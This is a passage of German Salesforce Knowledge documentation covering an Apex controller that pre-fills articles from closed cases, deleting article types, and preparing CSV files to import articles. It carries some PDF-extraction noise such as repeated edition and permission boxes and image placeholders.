- **5.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein, wählen Sie dann **Apex**-Klassen aus und klicken Sie auf **Neu**.
- **6.** Klicken Sie auf **Versionseinstellungen**, um anzugeben, welche Apex-Version und welche API-Version bei dieser Klasse verwendet werden sollen.

Wenn in Ihrem Unternehmen verwaltete Pakete aus AppExchange installiert sind, können Sie außerdem angeben, welche Version der einzelnen verwalteten Pakete bei dieser Klasse verwendet werden soll. Verwenden Sie für alle Versionen die Standardwerte. Dabei wird die

Klasse jeweils mit der aktuellsten Version von Apex, der API sowie jedes verwalteten Pakets verknüpft. Sie können eine ältere Version eines verwalteten Pakets angeben, wenn Sie auf Komponenten oder Funktionen zugreifen möchten, die von der aktuellsten Paketversion abweichen. Sie können eine ältere Version von Apex und der API angeben, um ein bestimmtes Verhalten beizubehalten.

**7.** Geben Sie im Textfeld Apex-Klasse folgendes Skript ein und klicken Sie auf **Speichern**:

```
public class AgentContributionArticleController {
   // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
as an argument
   public
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Bearbeiten der Salesforce Knowledge-Einstellungen:

**•** "Anwendung anpassen"

Erstellen von Apex-Klassen:

**•** "Autor-Apex"

```
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                            //It can optionally be cast to the proper
article type, e.g. FAQ__kav article = (FAQ__kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
closed.
       Case c = [select subject, description from Case where id=:sourceId];
       article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
       article.put('Details c',c.description);
       ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
       ctl.selectDataCategory('Topics','Maintenance');
    }
```
- **8.** Geben Sie unter Setup im Feld Schnellsuche den Text *Knowledge-Einstellungen* ein, wählen Sie dann **Knowledge-Einstellungen** aus und klicken Sie auf **Bearbeiten**.
- **9.** Überprüfen Sie die [Kundenvorgangseinstellungen](#page-2926-0). Im vorliegenden Beispiel sollte **Standardmäßiger Artikeltyp** den Wert "Häufig gestellte Fragen" aufweisen.
- **10.** Wählen Sie im Menü "APEX-Anpassung verwenden" die Option **AgentContributionArticleController** aus und klicken Sie auf **Speichern**.

Dieses Beispiel führt dazu, dass Folgendes geschieht, wenn Support-Mitarbeiter einen Artikel über den Bildschirm zum Schließen von Kundenvorgängen erstellen:

- **•** Die Daten aus dem Feld Beschreibung des Kundenvorgangs werden im Feld Details des Artikels angezeigt.
- **•** Der Titel des Artikels enthält *Aus Kundenvorgang:* und das Kundenvorgangsthema.
- **•** Der Artikel wird automatisch den Datenkategorien *USA* und *Wartung* zugewiesen.

# Löschen von Artikeltypen

Das Löschen von Artikeltypen kann zu Fehlern und Datenverlust führen. Lesen Sie das vorliegende Thema aufmerksam, bevor Sie Artikeltypen löschen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Klicken Sie neben dem Artikeltyp auf **Entf**.
- **3.** Bestätigen Sie, dass Sie den Artikeltyp löschen möchten.

## **Hinweise zum Löschen von Artikeltypen**

- **•** Wenn Ihre Organisation nur einen Artikeltyp aufweist, kann dieser nicht gelöscht werden. Jede Salesforce Knowledge-Organisation benötigt mindestens einen bereitgestellten Artikeltyp. Erstellen Sie einen Artikeltyp und löschen Sie dann den alten.
- **•** Alle Artikel, die einem gelöschten Artikeltyp zugewiesen sind, werden automatisch aus allen Kanälen entfernt. Das gilt auch für Artikel im Entwurfsstatus, veröffentlichte und archivierte Artikel.
- **•** In Salesforce werden gelöschte Artikeltypen nicht im Papierkorb zusammen mit anderen gelöschten Datensätzen angezeigt. Stattdessen werden gelöschte Artikeltypen 15 Tage lang auf der Seite der Artikellistenansicht in der Liste "Gelöschte Artikeltypen" angezeigt. In diesem Zeitraum können Sie den Artikeltyp und dessen Artikel wiederherstellen oder dauerhaft löschen. Nach 15 Tagen werden der Artikeltyp und dessen Artikel dauerhaft gelöscht.
- **•** Wenn ein Leser auf ein Lesezeichen zu einer URL eines gelöschten Artikels klickt, wird die Meldung "Nicht ausreichende Berechtigungen" angezeigt.

# Importieren vorhandener Informationen in Salesforce Knowledge

Sie können vorhandene Artikel oder Informationen in Salesforce Knowledge importieren. Dieser Importvorgang ist für Artikel und Übersetzungen gedacht, die derzeit außerhalb von Salesforce Knowledge vorliegen.

Anmerkung: Hinweise zum Importieren von übersetzten Artikeln, die Sie an einen Lokalisierungsanbieter gesendet haben, finden Sie unter [Importieren von Artikelübersetzungen](#page-2989-0) auf Seite 2984.

## 1. [Vorbereiten von Artikeln zum Importieren in Salesforce Knowledge](#page-2957-0)

Jede Importdatei muss über Artikel vom selben Typ verfügen und Spalten aufweisen, die den Feldern im Artikel entsprechen.

2. [Erstellen einer CSV-Datei für den Artikelimport](#page-2958-0)

Mit jeder CSV-Datei werden Artikel in einen Artikeltyp importiert und der Inhalt der importierten Artikel den Feldern des Artikeltyps zugeordnet. Mit einer CSV-Datei können z. B. die Titel von Artikeln dem Standardfeld Titel eines Artikeltyps zugewiesen werden. Dies bedeutet, dass der Titel aller Artikel in das Feld Titel importiert wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Löschen von Artikeltypen:

- **•** "Anwendung anpassen" **UND** 
	- "Salesforce Knowledge verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### 3. [Festlegen der Parameter für den Artikelimport](#page-2963-0)

Geben Sie mit Schlüsselnamen und entsprechenden Werten Parameter für den Importvorgang in einer Eigenschaftendatei an. Verwenden Sie beispielsweise den Schlüssel DateFormat, um anzugeben, dass ein benutzerdefiniertes Datenfeld im Format DateFormat=tt/MM/JJJJ angezeigt wird, oder um die Zeichencodierung festzulegen, die für den Importvorgang verwendet werden soll.

4. [Erstellen einer Artikel-ZIP-Datei für den Import](#page-2965-0)

Um den Artikelimport abzuschließen, erstellen Sie eine ZIP-Datei mit den entsprechenden .parameters-, .csv- und .html-Dateien und laden Sie diese in Salesforce Knowledge hoch.

5. [Import- und Exportstatus von Artikeln und Übersetzungen](#page-2966-0)

<span id="page-2957-0"></span>Informieren Sie sich unter "Setup" auf der Seite mit den Artikelimporten über den Status Ihrer Artikelimporte und -exporte.

## Vorbereiten von Artikeln zum Importieren in Salesforce Knowledge

Jede Importdatei muss über Artikel vom selben Typ verfügen und Spalten aufweisen, die den Feldern im Artikel entsprechen.



Tipp: Testen Sie den Importvorgang mit einer kleinen Menge an Artikeln.

**1.** Sortieren Sie Ihre vorhandenen Artikel nach Informationstyp.

Beispiel: Häufig gestellte Fragen, Produktinformationen oder Angebot.

**2.** Stellen Sie sicher, dass jeder Informationstyp einen entsprechenden [Salesforce](#page-2935-0) [Knowledge-Artikeltyp](#page-2935-0) aufweist, der dessen Struktur und Inhalt entspricht.

Stellen Sie z. B. beim Importieren häufig gestellter Fragen sicher, dass Salesforce Knowledge einen Artikeltyp für häufig gestellte Fragen mit ausreichend Feldern für Fragen und Antworten aufweist, um den größten Artikel zu häufig gestellten Fragen aufnehmen zu können.

Wenn die Artikel HTML-Dateien enthalten, verwenden Sie einen Artikeltyp mit einem Rich-Text-Bereichsfeld und stellen Sie sicher, dass die HTML-Dateien mit den im Rich-Text-Bereich unterstützten Tags und Attributen kompatibel sind.



Anmerkung: Die Importfunktion für Artikel unterstützt keine untergeordneten Felder. Wenn Sie Felder innerhalb von anderen Feldern verwenden, passen Sie Struktur und Inhalte vor dem Import in Salesforce Knowledge an.

**3.** Vergewissern Sie sich, dass Ihnen die [Feldebenensicherheitseinstellungen](#page-2943-0) des Artikels ermöglichen, die Felder zu bearbeiten.

Erstellen Sie für jeden Artikeltyp [eine CSV-Datei](#page-2958-0) für den Import.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Importieren von Artikeln:

**•** "Salesforce Knowledge verwalten"

**LIND** 

"Artikel verwalten"

UND

"Import/Export von Knowledge-Artikeln verwalten"

UND

"Lesen", "Erstellen", "Bearbeiten" und "Löschen" für den Artikeltyp

## <span id="page-2958-0"></span>Erstellen einer CSV-Datei für den Artikelimport

Mit jeder CSV-Datei werden Artikel in einen Artikeltyp importiert und der Inhalt der importierten Artikel den Feldern des Artikeltyps zugeordnet. Mit einer CSV-Datei können z. B. die Titel von Artikeln dem Standardfeld Titel eines Artikeltyps zugewiesen werden. Dies bedeutet, dass der Titel aller Artikel in das Feld Titel importiert wird.

- **1.** Erstellen Sie pro Artikeltyp eine CSV-Datei.
	- **•** Es können nur eine CSV- und eine .properties-Datei vorliegen.
	- **•** Die CSV- und die .properties-Datei müssen sich im Stammverzeichnis befinden.
	- **•** Beim Komprimierungsvorgang müssen Ordner- und Unterordnerstruktur erhalten bleiben.
	- **•** Der Name der ZIP-Datei darf keine Sonderzeichen enthalten.
	- **•** Die ZIP-Datei kann nicht größer als 20 MB sein. Die einzelnen nicht komprimierten Dateien innerhalb der ZIP-Datei können nicht größer als 10 MB sein.
	- **•** CSV-Dateien können einschließlich Kopfzeile maximal 10.000 Zeilen aufweisen. Daher sind maximal 9.999 Artikel und Übersetzungen möglich.
	- **•** Jede Zeile in der CSV-Datei kann höchstens 400.000 Zeichen aufweisen.
	- **•** Jede Zelle in der CSV-Datei kann höchstens 32 KB aufweisen.
	- **•** Jeder Artikel in der CSV-Datei kann höchstens 49 Übersetzungen aufweisen.
- **2.** Geben Sie in der ersten Zeile die Felder und Metadaten des Artikeltyps an (z. B. Sprac[hdatenkategorien](#page-3013-0) oder Kanäle).

Geben Sie in jeder Spalte ein Element ein. Die folgenden Felder und Metadaten können zum Importieren von Inhalt verwendet werden.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Importieren von Artikeln:

**•** "Salesforce Knowledge verwalten"

**UND** 

"Artikel verwalten"

UND

"Import/Export von Knowledge-Artikeln verwalten"

UND

"Lesen", "Erstellen", "Bearbeiten" und "Löschen" für den Artikeltyp



**3.** Geben Sie in den folgenden Zeilen die Artikel an, die importiert werden sollen.

Geben Sie pro Zeile einen Artikel an und geben Sie die entsprechenden Informationen in jeder Feldspalte oder Metadatenspalte ein.







Beispiel: Mit den folgenden CSV-Beispieldateien werden Artikel mit dem Artikeltyp "Produktangebot" importiert. Beim ersten Beispiel werden Artikel ohne Übersetzungen importiert. Beim zweiten Beispiel werden Artikel mit Übersetzungen importiert. Die CSV-Dateien enthalten Titel, Zusammenfassungen und Beschreibungen. Sie klassifizieren ferner die Artikel in der Kategoriegruppe "Produkte" und machen sie in bestimmten Kanälen verfügbar. Beim Feld description\_\_c handelt es sich um einen Rich-Text-Bereich, der nur Pfade zu HTML-Dateien unterstützt. Beim Feld summary\_\_c handelt es sich um ein Textfeld, das nur reinen Text unterstützt. Der Artikel "Beste Desktop-Computer-Angebote" weist keine Zusammenfassung auf. In der Zelle wird keine Angabe gemacht, da das Feld summary c nicht obligatorisch ist.



Beispielhafte articlesimport.csv-Datei:

Title, summary c, description c, datacategorygroup. Products, Channels Free Digital Camera Offer, Get the new Digital

Camera.,data/freecam.html,Consumer\_Electronics,application+csp Best Desktop Computer Deals,,data/bestdeals.html,Desktop,application+csp Free Shipping on Laptop and Desktops,,data/freeship.html,Laptop+Desktops,application+csp



Beispielhafte articlestranslationsimport.csv-Datei:

```
isMasterLanguage,Title,summary c,description c,datacategorygroup.Products,Channels,Language
1,Free Digital Camera Offer,Get the new Digital
Camera,data/freecam.html, Consumer Electronics, application+csp, en
0,Libérer l'Offre d'Appareil photo digital,Obtenir le nouvel Appareil photo
digital.,data/freecam/fr.html,,,fr
0,Liberte Oferta Digital de Cámara,Consiga la nueva Cámara
Digital.,data/freecam/es.html,,,es
1, Best Desktop Computer Deals,, data/bestdeals.html, Desktops, application+csp, en
0,Meilleures Affaires d'ordinateurs de bureau,,data/bestdeals/fr.html,,,fr
0,Mejores Tratos de ordenadores,,data/bestdeals/es.html,,,es
1,Free Shipping on Laptop and
Desktops,,data/freeship.html,Laptops+Desktops,application+csp,en
0,Libérer Affranchissement sur Portables et Ordinateurs,,data/freeship/fr.html,,,fr
0,Liberte Franqueo en Laptops y Ordenadores,,data/freeship/es.html,,,es
```
